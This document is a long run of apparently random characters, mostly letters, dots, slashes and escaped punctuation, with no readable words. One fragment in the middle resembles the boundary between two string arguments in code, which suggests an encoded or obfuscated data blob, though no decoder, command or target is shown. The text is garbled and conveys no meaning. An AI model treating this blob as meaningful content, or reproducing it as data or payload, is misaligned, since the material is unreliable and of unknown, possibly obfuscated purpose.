tDJxrIl.2uvS.i\\IA.|gqONK.iJrOvh<2hu9gqh}.g.I.I\'.TaVar}WDvPghgK7I8yStIro0au.hia=zSr+Cghdqzgh.a9j9COhhDpk.RwAy\/OrV\/.g.IDgag0.K.tA.zurKKO\/.o.03DIh\/.a+Jhov.r.e1TKQ\/n ?.CS,O<z6r. KI.3A.2g.^gv.ghNogK8,^JAOOhr\/OVCKSQ pBK.Es.YkrIa+d..JzvIEzzh4.hAgaJDEnOqwgCt.KrCgoCj.SDOtK%lJ.QGk.njrzfzgIh...a.hcsKinvKoO+hB%pOdg@E.nhTqvh.xTupKJJwOiKkECfJ\\5wyES .gsvI...\/CzJMzVJO3.weuQKfKk.nv.IdA.\/6o0O,oDJgJSg(?hw0xLshtrXMDgyO.5OMAJsOdvhhOAC4o.IvMjx"n\/.O+(JJ.zM3WhNniEoj.. UC.o.A wkhKr(hKz rzciAAVpw%l.mASrgJwrA..y.Tm.J1hK.i..0rCzOeDphO.hIN7O.KKOPbh.Cm.qsJkiSOAv3xOOSJd..KCgwIu2rKO.wcEC..?O0Oz.gKn,uSCCEg"ig.DogKA[wAA.O7JKhou]rJVhgr%T35g.Igqu.CCJ.hg?sQcnuJghl+Au.O5Kc..AuOOdIhVvJS4S9WlEJwoAT.ykd.^.\\\/J -Jgcl1$h.guOtRSr\/xTOtl$.DTRJOz gK..ICAvyr2rCKJCMVA.O."ywm2ChrAw..jCI\/rhhK&rh5aJ\\..LQhJTE5g0KJ\/h2slh .hslA..FCghMSCurkrJ9*bh.biJDiKxAzJAO.}$ ha 3hgy\\d7J.nrIk8qvxCJq.Er[JhXOt\/IkOc+CsnrC[l KVJuCTN34hChrOI.XE.Ij8hJ4rhhK.lz6jCAcT4I.0 hahJc.OtsaKV.7IC%.Jk74AhaEhAg.7$hm\/ JClOKahsDmAst.shOhOKKDOs .hKM.94.Ji \/5iw..O.DI4n4hIKDOzwKeWOSwnz.oC.<)TJqhC.oO.7p!JxtxuI..cI\/3.-zjvIAIOchOME.3kzKE.OrGzdAMg.._l0g.\'U&cgoA.UO4KSSIJ4uy.ar.COrKo;yCc{*OE9nICVEhEC.o.*IupCE2JXkd7SFrO".bng.waeoKIO+hgbAx[Chze.AhhKI\/ A Jurz(rzS)g4h@gD C ^8OAKA+.AnF`m:O#.2IAOh_x0.$:Kg.EIh3\'nOhsdhgK;kig.JgMK.O;Awf.KKk.vcgCChDK.uvpF.hi9A_rOHh8iES93lnA.x.vhEJJKCh.2...O. zmk.MMp.9. u.JJ.tvk!br. tO5J.hrIz.KNhg.rIor.Olu0.Kw3OOhMcCx.MKNOhCrDJDCEhJ\/0O.EJ7y.MOhOkXIygh8\\[enhg.J.gx.KgJ2phrq&JyAipq`ahq-zo.%.gM{OzsNrKkC7s.uoc+.l.yIpKrsi..K.&A.r.AJOKAhgM9.NqKa6OK.sIK DDMvJjhS. J.h.blID.urz3.E2IAKkfShl4J\/Ik cmpo..JAw6.JUrsVju.MQOiOzok!g.AKKo,o7.Ozp4nsAl#)hk2uow.K|\/iuXr.yy.#AzqJhvgfo3.OAa+K.iOIg.IJCJEpE3O\\h.i.k.3.pOoh\/iKAyJsEI.rwCk J0rwDgvchJrDEKhAT8.mO .w-kh.J.A+.I4Sh3h5ku.3iJnbz.fC+h8yw.E. nKhTKOJrKCrwIIEw]Iau4...zo@.%h.6Oj.J+AtD4u...EJ<g`Kiz.ihK..MK.w..6oN7 .srus1..yNC.g4y.wy&wOkt.dMi8eIA...K.wJr .H3OEiOAhAOs8rg1iAOhi.hukSAMi8g...4..n2BCK.AkA?..3h.c.A;9.DjoPdknoCKnr. O.smJOJh hKrhvJ9f.GVhc>.ZJur.IiIIEJ Cghi-P,[cIhaZggTrOio6W.O..ApMRC.SKKo..ksfuuJgkgJifJJ.gEj.z ODA2wurAkIIX..AJA8\/._.vrMKh\'.ggJ9fDrJgDMnjvjdIANu.Ivh=.vKOIJrj..rSiDhKOOKgpg.ih.di9IOO r.bAhOZM hC$K.KrhKrOA70hAKJrEt.lDu.AA.ddlI. rCKu+ACKoC.qOuX=E.I.)Jmi6OiJiK8r\/&|CjOA.JvzKJo J@hwKo.h...$vM.q.rK.ugo.CJiJhSO1dhJlIso 7aMqrgJ6hyJp.uAxqdDOcOrMifiScpJCJ\\.Agkz.ry 1J.C-utH.5cmIgS9iDsy3KJ9KKthCik1Co.oE;Ohg:.ShfJ..9J.CXr1O.K.+9r.1E.OlfIC3.hM8hIKJCrd.:O.r.>0uOqKAC6fMJ.SA8k..z\/OAih.KKy..i[zkN.wiNYis..[.{Op\/AI uFuJrMI.kcJ.iK[zJvl.rJIE.C..cOpY8uDIrSCDl iK`J3| t.6JEFKE.upV.hs OOaAO.3XwIKrCK.O.DncJCX.XOOc.K:A\/.Ny.3hH4A02Po`J|z.hgIM a5WrunoJ(ogohzAO..Ao2z.nr h3IEA\/uzvnCiyO7JAAv..D..$vJ[.Oigl.ICqvr7N.KhJ.cwrkKt.yi.nEA7vMIDJqyA.D.Jg8..ovDa0Jx\/.r7u.hgu.cwh\/zXi[7..ngOi.p5Kh-. KvICq.Jpotb!yomKqK.iICa.Jic.pro`Oyh.0J3D)gKxw\/MFMkgluCEK.jpJ 3pg3hKg.K%Kb0.Arf&240 Eoqji.o3AirCdhJz"jyDSM..khlDr.h.O..yC..J!ABkfMd.Ir3ahnriJEO I*O...rC8CIc rzA1IOgpd;C;E.DI2kSdca...Ach\/Ih+\/K7:hg7w.vC0cOs..I.mhkJK3sdK|O..M.4h.EhqEhuSysgIb.\/` oThl.Or5K4PJq gsoIs\/S.niWO.hhppiCKCr1q.ho.IrJ.Nx..Cz E.IcorhsfA}rIKhsS.5r9C5K9jK{.kJD.wj .Ih?[3g.dhCIvM..Og 6n^Oi.IAD k0OH.IO0.3.W.1.K.6Od.9hkhzEeMJKEjh+w.r.s2Jg.OSOnX9cAvFoErq.zg>CoEO .KK.nhOE"g.c2pgmhoEOr0s.3gw\/Jwu1Dhl.AuKO5JuA3}djAn.Dn.inDArI%MoEKe+.pgoJAg.kw8RI.oAhKuyX\/gOJCg8 qaJOvv=0>.a.icMIrD.h.hIOhuhKoE.DvhE w.rOhhJJ)JJgvO.cxhuOKSo00.I.t.IQ..3c.q]hrI.4.n hSE .0KR.KiCQ]OtAeFIJ K.Sh.h4p7.KJecSpahO.;guOu.2x.OC9pyN.CrO\/eIrg.I..btKg.q3IHcu3hC.Do\'gKCOh5% .COMzCsXgIBcM.Oi.rKJhcJCICC.YMIo .]Err.hvc9>j?\'aOh:5OnEhSyOOs r. CP.,Cah1KgVknAkf.hiE .h2a. Og.O$hH.AJ8.Ewhhpk#I.9utJIqc-KIKtODZw?J.kOvhgxO.rwhu.NrK.v9SwDogD.C7hZr.D.OEAn.g. i5 .E9o+..8vwkoCzCCiay&JI.Ug3O.JI+.OCE.KuICtj8Eh zoO.\/khCDoEuy Ou .5Y tAJ>h\\.Dwu.u ghIuIyo..9O  .KEg*OpMnkWENhxRKJk\/A;h\/y&P.z.K3hiAiiK6.gsyM3(JJ O.JKw@.swJvL;Ah0.<O=cAC+.c.yKdOCE8sM3.r.OsJ .uO6C.hCEc.Iy9hhAzEuKaFhCrO.JTh.zK.g:e4IOy.  SAxIghr7KDv.j.vbh.wAChA.\/T82SJ(}JJipd h;KOG!eri5I8z.4.5kgYC,?k6OrOdj!JS@O.cqKgr5AKodyMAMAg..AdvCcITo k\/EDOyrw(AI.hOgcMJaC_AxyvhIEIh_NESOI0hhICgu2co\/hc.ix..fub.CJy.NEkMJtw5m3IIiJ2oLOuh.DraTkAr0orPnhI1.K..rg`P[>.4Jh.jKI7z.9M0mp.\/y hOIgvhr1.KO7hK.w\/7aKrP2.Cw.IhDKNo.g N..wIRvT.D3OO&hR.Ei..hK.Js.A#_9.x%ii.C).0.i)r5h.I+..l0Ak..AgOgq...3q3nzhun.him. r$ 4`N<kxqKIi:hOggrEKujCgdyInhhIrhog.92i.hGoOOc].ElEOJyKi.hozNqAgI\/.m.AMg.I d(.CEzz.who.Mzs.Ai1Jgy gK.h.Kwro.hNCSI.rc<w)MDTn. dO.of3IIm.zcgW...AIsIh4hJOgMgCg.npN.KSEh2Dje...BhIE-kOk.v.hJJKvyC6g.g[.hEvErI\\.8.mAhzp3OJn.jCKh5hkti.+hNz(iqOChEvDrK.CXErikrOyKjKOuK+K8OS.goSghJKP-7oKhdkeEOM.1..sqon.JOPsAasntk..yhhJEzovhI.+CrK.KNOz8uC.:JOx7I$.OC.gD..JlK.OhgSrxAv2.Eh..haCKcO9 AqafAKozh+hha.OrmuqA0h.C.Md .JowyNM.J\/kg.wOr.^o9Ay. ..4n7gEzJhv]{jAO\/M7uz.gDrAhq..ICz.ghuEa.hTkOIhN.Aov)Ka.B.j..AnKQ zJm.AzK3iiQlh\/n. Ai.hr8arCdI CKj9zA.nIhqZzO&rCgKAC.Ef#"k|MEEjrdMy7zJ.hhsOpCgrNCOduA2.KC..`v9w0JN.OOe.+ C.r8.2DS.aOAbJ...hCgIgh0%.jg4.A Kvx4A.ZunK5xAUIs.d8.O(c.JIE.k...h\/.9O0CpO1K\\@h.AD2g"qyM\'C3IJrIghDwOMOnnhO+f.ganwKC?JyEDJvsgSKgw.gh.\'zI0S...N.c RIc[$uQOKn.vo.1pBS.Cg.gzA3MO.IjCgE.gahr DhCA.TORgOyehbjs3.soDIlh.CKsrK.hKyEOrwhz<k.h.>w 34SxE.h+NMIzoIrgI.nEo.Jzn.id 7SO.R3N.1O.h8Jhl$ oTrKKIIKF\/\/dIhxJ.4. ?.lg]3OcO. h.JOOIuI0.AE ch.bJJh1J]uk..Izkkj8.E..5QnMkaA\/I)COqJw_jjCJOO.g.mJ;k. 9lA,OMg hKMH.I\/2Oo=.J.+O9ZQM.A.wK CfwAgEIECkcg1h_rCgKkhoO0c.icOlEnMiKh.8az..s7hOhg3.DCkMh@JJJhAnghggh.Dyhg..fJg.j.NKI.Ih.h.hrA..vO  k.4k]J..r_GjO.JgpKEO .6I.CgErs KIEy]n.Ch D.x lU\/hndDagKi.8g.A..:rD7Jk& KJ.rOhCRyphCygiFd2]Db.uE.5hO..\/.oiK0EK+yEuhdo..AsShJeOu?H cKJog.D.rid0ODOihKr...p"iha.p..rK.zKhkxiN hM0oJrhROII08kx CrDiOgjvxvrI.gA..hg JKgIKKvDAKO C.}\/.IA.syAv.i..J[._ijwMjo.Jozg.Crh.yIAECOO.nO.rmkIu.Ogiy.0husD3O%gI.T1dn.CA4KI.E8ScqJhKJ.Z.O>.X1WyThri.Kh.3.K zICPyRo.NCE.q..wC. 2a.rwh8hIu.,\/zO6u fOzriJC.g.I (gE.DjgKrhehk.ISghhh.hDCo.KhhOOI.8K.gK4N.h.o9hCIKMt1AACgJNEMnOhkuh.5.OO..zohKrg.E6Kg.zAr(h"kghKT.Jq.Icy.KArh.JOCK.Kmk.DuhoA(ho.M..O z9oC.++.k.J+jkA.i.Jc._..iovujk.gCahCAgm.SKhpJ,{Sg0yKJz.c.Sk-k3 .sgk.M^.fA JKn.gkyrEgsi .6c2jw.1k4, . OI yr&1I.ryC.yOCO4Tiu.gznAuKKodfKbCIhKaK.uJOKhs'),YDC('ChhhOno.kNE-hkJOjrbAc4j.2Ooh.KCK_3IJ\\JrQD)CyOv.3J.&rDic&Ohr:K.gAaI.4hgvA.civNgu.h.j8AAgkiCO4.h..Og(a_J xIEMI $gqxI!j .Ny"KJC  A[i3EwC.UOEis.rhu.uDOJrs..a..^RioJw.^rMvg8hhJwA.eKrDgai.M\/gugh0.Kb^O.bJAIwhAx..I.Jk..]A<M]..A]`c.g.phIgDh)0fvu.Ch. kg..&h.OJSkov#h\'8uO@EwKEO.DuhA2.PJOhKvAI.cJ..1\/v%xNg ih0Chh-JzCyvwAAsk.3k.iiAAh+ukof7gsEah.zA\/AOG5EKp:II32AfCafh.iJ.J.JpEC.0.ISvjCwA..cwJrz0EpNhDO\/&AgD.;AoJgchI.$g.Cv]IE.O.r.hDy..xJ.uh8CpgwwwHgzJh2AghO\/D7CC]OH.DbAMv\/ghK*0oDAzh=X..A.Ka.fgOAtrg.Duh0.KRIAohu\/a1A`!ww..yh..iM.J.ASW.AduJor$zuJ8ChuKOvyOiOkAwdMC]gozhI.hh.bCDAEw.qJEhC:ACnk_kAo!I.gJww qf0MwkJO`grhpIOwBRKO.KkJ*sMM."h.CuJhOA\/dAEAh8E. h*ogkOA"hhd#KshEJh..ztIpO+o"nMJcH1\/AOg0ahyD.u_OmZADow`].8.rMxAmp_uE x\/i .faO6OO.oAc mq.I. AAswIJIuw..mhI.hhn8%.0Jo. h(h%KIx:v.IECON0wWiO$oJrESJ2..VjR)rKAxch[AeE.#porhJfI.cp..z2gEc.o#OJg.%g\/pJ.rr644.wJoR0hDuyoIyAhOCJn.OAOCrhuhh.J.gJ\/ou.KD.ApAr!M+A.x.k"OsA.S\/6 TisDOuEJB.]EJvA2OgIhgKAjEmuJrKY0AIKASKCIO\/Coh.v.aIA.YJ. grhHhbM.K2cO>IIO0ArAJJp.C.fCJDlADh@huIvik7Owg.iNOAEs\'.O.jCD.ywgOOdrJ.rgAAhOsE4OAA.bIytA0hh.zkz6@IEMCIACfJt\/88(.A4A\'IJorA5EKOluC\/J.k.g EhKkJ.hIO.AwOCh[kO-Aiwxrdrt7r,0.yOrbO.t hMAK>h9hAK-fECAJhk.4hw(K.iTh;.hzrJE\/;.rECurRIJgOshOOgqq.U9sr.}h`D0_CKOA.I.wAJKa.hh0IMA"OE..zih k.OJ. y..r.JphgEhAorz.I.,icK.y4.juacOE9sw..AEpK<IOOI 2IAhAE.CEhjJhSu.r[_bJV.gouUzArOChK+OJ..Iyshwhg\/JKDrE2J$yhqh.uA.oI. hASh .AC0K.xMtKohrO.twk1h.. w.z.[%vhfAhJCChTI\/uQy.NxgDdO.J.ON.+9 ErOJ0aM.@fEhOm.aq,gw.kU.v( 9.dNO.pOh`phA tKwOoz^}_k_".iK8J.MgdhgykJ.hrjjd.kfacfgA[J.IeC[wEk hrwihyAnU\'OAQJrNrxDu."`CrE#O#JOxlkO.5J.0Ou DD0h..+c#OC.A.hOwnJCyiaSvYh2hgr.D.AwnE.ahEhih.wyAOC O.CpUqEA0hIv K.>i...EykhAoJi.a8z%- CPhOk#i.k.OA.A\/Bn\/ChJIgJughdqnr5fh.J_n,lnkoIOtCnhJAyhgvA&.EaJJ0ycwWO.r.AJ]4ggU.D.ghO.AlJi.I.!.>M\/1.WT.r@ozOtgAE1EAt0`hOExeOrh1hrlO.Mhah04pxwOImE}J..0jskOJ.uAMA`JKGhAyN!Og.OAfE.+.ADC4D.I.!*zEVE.vSI"U.gq^gIx..mEEh|ufJ(hGp..AJciq&0ph>hbdIysrz..ox.h 00JuCn.O0fNEwrMdrrOuezJqhhgCJsSsq.g.hWDEgnK.On.hJAAE0c.di\/Ovr+CAAr..A..vCNuC!JJCjIOOANIAzgcyAwjOoTmr.hoAAgsaFM.ttUgR]AwNz+oEAgJrrz@.IdIJ.KJ3v.g.hThfavruIc._.n"CEhocOoC\/hiVLtz..AOA!wKvCSOg.arO.hDJ.q.Kb.Gon.I\/.#K.okO...3A.vO\'DIA]=whOc[IOOArh#uOiti..s^OeiSnkhYAUJu.Jr.NOs.Hh2.JJC.E0grN@g]h.hgE.. Op..AJJrr0ALJKyEADSnc.Kz..ThN7.JKJOp.tOTEK\/.0JJhhEOo.K$(rhg.2d0\/=AO[D.bNhJwJg_Oj.AAr.ckggyJhAS[sKIAg.ZyDIdrJ.zjt.sHu5J&iC2DyagAJg\/oh4guaeJhA..ArNn..M.hlA4OuuhJ8gWDKCEoE.IKroheJ2Og(.\/cJhg|hD.xO.4..6hu01r8A.OAhiTwAMAy.;..q69JJEJzuAu.l\/Mo]h r^lOO\\ICIizh5E%iI.I.COC.Cw0hg.JJ0I"hk.qO4OpCuJlho.C EyrA0hoAJ.CMIC.JOg.KD.uJM.gwJIOO?A7Ir"4AKvyJw]ogNJE.DO..Ar4E0k`hN|s .z8xy00CJEC5hgjIk.$op.m"StI..ee.,go.m8MYh$.Ifg.A`h.A#x.8rJ.w8.wb hKhhCkM.xkEAwAO9zANl9g 0El8AqC.I.IJOAr.wogV04FNInIKgrKr.t.M.A..y.K0hJ.O.K.hK.nJkmOh.XgCJ"q&.pM.f.ANAogECAAJuW..hEJ..J2yNgEMpiK..jEICgNJKD.OgJJ}hAkJ.AAA\/5g>_yJbrhdh0hODJ\\OAwf..CArKhgcNycCphAaOurOJJq$1EJh0JkE.A\'j}JOihyuo J.uJj.u.S\\JDOg.OKrIoii...AJ.IOO5O.2huwCT\/D! .y)Jh.!oOJgN]y" 0qTEhKAgrrI"8g.Jhy.n.6h1rgMwiO]E]D`h wJ0fkJwh.mp..NcSuNchIhAA].hhb?KgJY. A-0 r..iJRSr.uAN..oESqscr\\.S.`wOrhyhah-hgE8A r.ioMsg$u.uh"OAu].O"Mgi\'IgEhNA\/OmS.gCAJh9..kS.E4oCOn}5jygnJa=Ddr.JpEJgJ9AzJU)Q2.AA5.s8VOo"obI\\OD.Pxk.U ...rzIrxr.whNhsO\/ChDIEwpAA.oke\'.swSJK.bI}pISh9hCAHJ0gqrik..2yrhMhNgI&h8..u AgrlJz.D++.ohO8J4ogvh9gh$A.;CC[`J"SA.e.q#OJh>rkrhz%{MUuxN.Iw)OIh?sO.CId.QI$.bI.YDNnwjMKg.1rOIrxM\'lNw4ryxhIIdhqD.DXCCrIC.iwNA(.A.;hh.iEp8.JEA.+.ErCcJ>tL1u.nJAAnh8&hAgO.r].A^qr..JAOj.iJSJ.kkp2aAw.EmNkgZuch..hjD.h&Oghg.hDNzriKcA.=O.2gASwC.,aus-Ew,J\'iKg;zc\/c..CtANhJJhcSOEJwKhA9IOsCA)o.IJ8kahg.v.NJAVk.Kcw.JVAi)AA+yJiCECoJ.A+Ahh@..KP7o.OK|J.khyTDNOgCAulsr#O2TIN!yzhKN(IyJNmOy.XD.1#IAJ.rwrO.ixh.I4j.Ehgo3.IDwuAD..Ogh>J.MwA.fq9p.ghuJ\/A.4D@if.JOz.ODMghh.Cq,EIAC.YO^hJ"N.Kg+2rb{45OirKg7EA..CAKj.O1yhI...O.bhzJ.\'Sxih.JCs yw).hTE.bhrghK.JK"hJg0DTDA.g.6.MC9ENrM.N_zD>.hh(A.hJJCkMoCn.hh8{6T.I.aEKA%oAOyrEvohdhO4kIO..hOqxhc.IyA.AKAh.42fIC wOlhn.EO.JE>.r.hCUA7zaruA6M.J+vpCJCzM4oucO\'z .xAwEh3KE.A..J\\I wIuhhlIrhNAIROuAh&6hASi.JEzOJH.MC.k?oOyb.u6IOiN.0xK. J`pDzAJQgiyArocJOOE.n.I L\/)JyohIJhxOKh3OXghKzWqEJjqjzNg..EhcCOcCIzKhIuv.hDx!C0BA2OI.JjOAkr.wCi.KNuEArOOhCGSnqq"0gh`.JAI.irNC0Ee6w.CPXJ2o.NcvvJNJOc&O5 Ao.IO.ahh.wNr+.Ihr.gKAJhAh.NJy9zArnrzMhNqC.O%C.JAbC9hDiEl=4.zrAEwJtEDC;..u.ho\/\\TJkiMgDo2.A.SK8a.Il.HA.NS\/N2h.IC"`I...C_JwNgS.h.AhhhAzh tL"w].rAC.PKJJxaIgJsIJOCCJgfM#.I.$EgKpt.ChkDl9.QrMDDfEygKbI*Syh.uh`kCiymJMJAJywAC.gpDcAA..MJ.OUhDh3!Avhg?hShnOAh."$a.M2_KChH.h.hu\'ww?H.+Jr4A@hCJhJ03hvOiEOgI.hIKmo aF.J`whiA.Ik]+nIh8uIM uK"DADDmz.V..oh[.OI.O^Di*COb.hJ.gtDEWIrIN[dmzrCg\\oAsOcCs.sOAg-IAgty3.ggggh3oK.E.OyAAK!cCg..IgC.I.ar.o\/hTK.MEN>EO.TJK.D.hg+owIA1.NwCO9AfA1J.iKSi;.Auas rmPg.USz^rghgArgkNNOsuh89A[.rqhjJ,ArJ7rEoAr..ghEa.Nk.3(KP.Hh^ErC\/f\/bhhIw.dOgOgEC.AoAhOzhig].h.aIJE.JCDvH(khkuJz@q.hg4w9E^Aa!^.hl.hkk.DE$)^!+ghJ\/iyCiSN 3xAkJTvSOCD40.jhJ.CntugbAwOu!fx,MKcMcKgjQdSPM D4Orfo.J.EOADrKio9H\/vrhIaJMOAstgjE xK>bNgp.Og3JhDJyou50@d;h..Eh38hOggyuJwIrhrkMwx2JihJCN5uyM((OKbzA 9sR0.h2.hI6VwIRaR.hyNfIAAgZyAc r]tp\\..iIz J+hChNuqA1JArAnOtAMyK\/1D!hrsK.Emw\/gJJ!.hJhOEJ..QgJ! IoNOEJDuGOre\/Cg*kchOJ Akl\'OarJ&OrKrIDoQjJOgrMgAoOIZDwDEx.+z..CCEEAAw..n\/sEku!I1ON..AKPwop>."JArM6(8Tv2f]qKOJhKO.1r.HU.+EbJ(CMDwK..A)4Jp.^cH".;Aqg*gMAJyI.iEO.ilAg{(OQ.sTAfoEk.S{MVo.OVg.hshrkAiNrJ.vpOwJ.8.KhJguMO.iwJZnOo\\qghhgh oIk3H.NAylA..dCN kMgJONDT$0O.AmA\'CgyY..#.$Jq.KwkJhE.hKJJrCAqz.AV.g)9ONvhAjJh.g"IDLnKwaihJDi[A.EOAuA.E\'gAK\/WcEJm2ChCO.hDzJDg.sJwug.VCkdiD".yMiE^v4{.ckwhSEt\/INJO\/I.)uDg\/SA.EC.m!2KIEEAJAzAW@qAE%KcCA]$JJuA3gOnKgC.4E.8EOry...P.jAAp.L.Ahhh.Kn.nh.L.g .Cyh"suy*IA.rgka@fkEDKJJI6AOSO.C.KphJAOy.i0(Ar.`D^hn0.glgPA(gXCJ.K.FIyzAp.EAUor!C.Skr"..NOA-hAgJ.hhDAM.#AAOE1OoN..ONu.hI$DfOBEANOxy\'yh.rMA6.K!J%QH..hcg.2C.p.( &J!.A Ex.A.RJ Ah|.o.a.gwrgKoh\/A%JT$c\/U.gAGIJOKpJh9CiJhEI8gOhDAIxDrwMgC hszg EKu.TR?JrI__VChOwg\/yOAzkJ8.r.cuh*wDryCcr&JDrMrIg"C0AO.sJQ iigyAKO\/JAEtod.7>WOuCh0gO.kyaApgOPdx.0wzCr%c.rhwth.t\/.Sb.bEvqzg. `Ala.SM.{Mh"..whigvh>9E.w.yrEcJO.w.ANO\/OqAhgOAorKr8rJ4.SIJ(AJu.h\/. NnsV]E-D2D\/ gOCrCizzOD.IAwq).q#AN  ho.@hJkMOj!hruOJOxJhOhhNoDOOOKojIC8N+uwk.Arh.hy! \/JJOwAOEDJJSKEy..NI.TO8qOgJEo+DZgrMCd1o0iJgD=Ah.CKOO2b+kdq OgJ)c.O_e.umD.kOh.yr hhshheu.CDr9hOh..yJHN00%o\/.n O.cgmEO.aqi\'a..A.O.A5vA\/hI rAr8A.mJor-.CA.|NAJh:.w.dJf.iAnEgOIzhauIKlikck..0KJsJECm=Crs?\/J(r?qA58C.b.) AAK_)sQ*z2ozJr.$E+AK!rv.p3OhiIhyCDIrpkgAC$cO.gd10.iI.yMDgRK.OM.ngs.Jzgh?.wzCDdChU %m]J.sE}+Oc.^+.hDAAry.@?3$ur.hRrHO^E1Ah.zNruIIAuI.Mj8.OpAwoqn\/9MM^Ct.i.HK.JApzmhsEAU.gAcr.0AJI!egC .EshAkhOgJA$ 2q+JJO..%CJrJDOyhEoDF%OEugQ.OOJCJTAgNSnb8RrwN`ArWoZhgo9Jk.sIhANycg9igOhC.0.gEkI.P".Jo!ygApV6.ShCg...hq.CaAshdDno.K.Ih.AoOAh.g3)O.?hrE>..0nEA.q2.sgargh..wtrJEhAvyh..r6i0J]%OJbgnh0APmIOjJAoAvJgAOt.N uJq.mgyjBj]8T.jAC3cI;oA5D0TDy]..AlO9O$iI\\@wR.2.dDgu.JOr,EAH .JE2q oxSJ0.A.NrhdE_C..Dck^.h.A.vuKh."... K%.c2pmj.I.K.5s..6iJu.\/I.Ay.h.klEh...H,. hErOOo.CA..CDhhnJ+..o^j$1lNI#2auJ .ODJ.hOySr.XJDKKtoAAmM_6M eDcK0iLE\'hOhhJgMJJAq7Ehv.D.A.OIw..^WhvAK.O+.s3JVK(hwRKEA hwkAOrIY\'J(gJCDk\/o(K0yO.KAAQ$gk,Eh...JkZ.7AO.Jc*Kh}gq.zyhEC.py%th9MzvNSprEh.IgkrkKj1kJukhMg.T.Ahyhsu]hOChc . AOe. D(.(d`OsJIjgg.JOyigOzrhEO(wI.lhgyIo0\/wfD...hJJAhIqh a\/J.uOONOO^ 9  ..+o.hJ..hc.JTOd.E.JtA!JbcahNIi\'uA.hR . dy .Jk9rhA.8hAOfAK AsQHprC]Jh .hn.yDp$7Ay,T8NACh..w..!s6E.zaOAJIEJ.awsJ`hC.yh4.EJ1JOAkvrEANrAy OCKhzC|AJiEIcJI.vuo&I#ohP$g.EKA+MyAVkAAYrCCM5.K:Iu#I...rg)h6gAJUt"D .AzDn.oONEARIhNODvwXneOI@hA&xSAK.B..CwOO\/0c.JEz..yIqzw_kIOwAihEz..J\/PAICOSuMAK!J*4.$gOuAJOco.Er\/kgN)Ouhr.h2k!q.AOhtckOC8g.qDCqh.d.JAh+puzpS.hAAgOAIvgbNgsIz._.bC%`.\\rA%u0M\/O4AO .zO.cE5vJJZS.NI.E8ru"I.mDDJ5gkok.K7ysJhC9.h|yEAhTgO5.!Qz0zxd.io!O!KEO8ihst.`OH\/w]rJ}\/.JA..9.AJoDOtLKA.ofwzD1AIz[tb.4 yiJEwgvQsxoJ$WT,w hAJNAOA.C_h1kJmuE.CE.zcIbEmAhhy6uyAzmjzO.gAT>\/)C.hAwY.vEgsAx2wADu".BMu&Ob7gAT..s0!zIKjJwghhJTsO1h0hu.\/AjPqA,sCh|h8K6AJw}g5q2.rvJh.pS08g.%\/.Aw3gN0Ah2JhJIfJCg.ODgwiAw+ha.j9vkC)IMO`O..OC.h.hR.AfA+!OAx8lh..g O@zhgaJAD.K.<.vA.npwgg`_|NOrxicJK8s\'rDJh MkCJJR\/!IJ.n..vOrh AA\'DaMKhOKqlwE.7EI aAix0.hYIA:CO\'gJE>.InAE.uh.hC4K^A}7t.f8gh3sdSxJE#40hOA$AwDKnc AiKAO..J AK..9b.AuS .EKAAJhhOS EJwkyJJsCguKA.3gg0JgIhJ4oh7rhhNNO.)z.moAc&&Cmh..jEh[h.h+ixhhg& J.zDzCOAis.gE.qI.!C.OaEx(I.AaO.Ajv.yU.O?g_uChOCo.yAZ...Y  .CK0D...oED....JuJoXh(qJpsKKZghzCE.J!rCAt_nhqA9pn.IO.Dr8w AFNWJwO`Jy.ra.EO+Ow.AAIJohCIgh$IB3ho.Ioi.h.0.ohkCuMC.CM0Oggw9gs.DdCCAh!lJ]0ckobg.DtrAOm.g.K\/gyErriry8Jg)h9.k4.C9kCNq>^AIOwhk`sNzwIjaOOIpC18.r$zoA.Nyh1oAxzh gp@NdQu!hy.QyOoIAr.JOd\/ufJNDA.ghAI..hdj.guO I.KA .OO\/wrA\/gJYIznJ..rJh)i,C+JoNEAAsDAocuI..kMM\'mr4hfEgky..Opw(k.ynl2]fx. A.e[Jb!phECG3hEMrOgJlOI.A.JgI.X.+0ipEcI6oh"JJ.uIz%4.h.iOPKAJI.Ah.hJuJ=AhEha.wO6J}k8ghwAkOCz..hO.0^gO.iOyA.DK.T6g4hCJS:.IihC)CD.CqGw\'yAy.VhkuvoSAhOhgryiE\'E.hO!JO SA..Chg..k.chEpvM..h.SHg?Kx.AWyA,A.hay!KCN.._Jrh.O.gZp ACOSAEOgKL]]uuA.C..z%O>KIO^EJ..AyksLA:I4zhnAi.CCNyzK8.JOODAUC=KIUtOiDDy.COzAAONJgA. 5#.ak` .CAp\/u]JAkaE. JiA.RODg.hSJ..hokqg]]ANAKh6IOhI.ryInr2.hf".utArrJ%.Xw.WiEO..C0h4.urNADIM.jC". OIfJDrrDI JAXu<JirM"OgJXOKh1,)$go.hg.q^mCAA Kh.:NEC6IAOKCAu.ZX..aJMIoNNc9.wIJOO8hVXIEDu9]w(g1\/bC.ASh.uA.OAzzNhpheAOAMbJH.ahUv.r.AD}gri.w59g:.MLXEecOC#Ah0IIlp.!MKuDAhhy0IJ.O..1zyOY.ADCJeI.NA_9xv. .o.JP.rA.is.hpd6A.OATJJD.`80{g.4J.s.JrA|kyOIlwAbo!!o<Su\/KID.ArSgcS!AOyhhO.p v.&AM.EKAIo.Ium.JOhJ!0hcrulN_vdOrOA.h].AEAAJJOvkoKAE\/I.A.jjPjM.mOOioAxA.EA.*OtOD.gvODn.vh.kEh..y.hAmI_zAAhO43hCTk.AAgC.34!.Ov..tg-..eOuNgI)Aig]ChhAzSA,AJggJUgNAhCG.c.J02N{w.0 ,D\\.Oh3?hAKv.S.wO\/.w.i..:.zeEJgIBaw.Jh$g.h.c.Kh\\..IKDK\\IA7hr. Egrh!e..h$Twhb\/$JOIA2KgEh...oOKrrk.JAsIEu.JkJgIT9knSv..%-hUCzJd"Jh\/*1J. .:KzKI.uu\/BOMSCEgJAE]iOiJE EAr6hv9pnNJOAt d.agmSLJ.oKJKr.OSJrJIAzaJ.np.NIhJ.NJwCJ..ErfKm.rhA\/O].O.Ayh+J.AgohIM4rAgErijgO0JErKExApAbApCS%4ihJ.yi.6.IJ!h.ZhsuCM.sAr.E.gEJZ_.zAofEE\/slgDhsc yJhA."8AAgr?sI..I>JIApoErO.hO.niuyOC.E.AAKuKh.gOlu.KrgAOAhrrwgAJ...ISAuJa3JDOOh0af 